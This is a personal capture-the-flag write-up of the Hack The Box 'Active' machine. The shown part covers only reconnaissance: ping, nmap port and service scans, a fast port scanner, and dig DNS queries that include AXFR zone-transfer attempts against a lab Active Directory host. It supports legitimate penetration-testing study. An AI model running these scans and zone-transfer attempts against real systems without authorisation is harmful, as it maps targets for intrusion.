

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I continue my learning with another very nice Hack The Box machine, which makes me understand a little more the engagement of Active Directory environments, a Windows service that is found in many real world environments so it is a mandatory subject of study for me if I want to work as a Pentester. Even though it is a lab without much complexity, but with many concepts to be applied, it takes me quite a while to research, understand and apply the techniques needed to engage the Active box. The community has rated it as Easy but personally I would rate it higher, so now it’s time to sign in to my account and spawn the box to start my writeup.

Before starting the Reconnaissance phase, I use the ping tool to send a trace to the machine using its IP to verify that I already have connectivity with it, but I also validate (with some degree of certainty) that the machine has a Windows Operating System installed using the tool developed by the hack4u community, whichSystem.py. With all the steps described previously I start to list the open ports with nmap, I also take advantage of the scripts of this excellent tool to leak information of the services and versions that I will have to investigate to try to engage the system. Being an Active Directory environment I find a lot of protocol information available, and I take advantage of other tools such as fastTCPScan to list open ports quickly and even improve the presentation of nmap results in a browser, using the honze-net stylesheet.
ping -c 2 10.10.10.100
whichSystem.py 10.10.10.100
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.100 -oG allPorts
nmap -sCV -p53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152,49153,49154,49155,49157,49158,49165,49171,49173 10.10.10.100 -oN targeted
cat targeted
# Kerberos, LDAP, RPC, Active Directory LDAP
# Domain: active.htb
fastTCPScan -host 10.10.10.100 -threads 100
nmap -sCV -p53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152,49153,49154,49155,49157,49158,49165,49171,49173 10.10.10.100 --stylesheet https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/master/nmap-bootstrap.xsl -oX targetedBootstrap
php -S 0.0.0.0:80
# http://localhost/targetedBootstrap








I have the DNS protocol available, so I’m going to try to leak DNS server information with dig, but I can’t find anything interesting nor does an AXFR attack take effect. I’m going to add the domain name to my hosts file so that my machine knows how to resolve to the real IP of the machine, once these changes are made I go back to using dig but using the IP and domain together but I still can’t get any information from the server.
dig @10.10.10.100
dig @10.10.10.100 ns
dig @10.10.10.100 mx
dig @10.10.10.100 axfr
nvim /etc/hosts
cat /etc/hosts | tail -n 1
cat /etc/hosts | tail -n 1 | awk 'NF{print $NF}' | xargs ping -c 2
dig @10.10.10.100 active.htb
dig @10.10.10.100 active.htb ns
dig @10.10.10.100 active.htb mx
dig @10.10.10.100 active.htb axfr

